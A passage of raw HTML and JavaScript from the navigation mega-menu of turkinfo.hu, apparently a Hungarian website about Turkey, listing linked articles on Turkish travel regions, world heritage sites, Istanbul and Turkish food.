href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  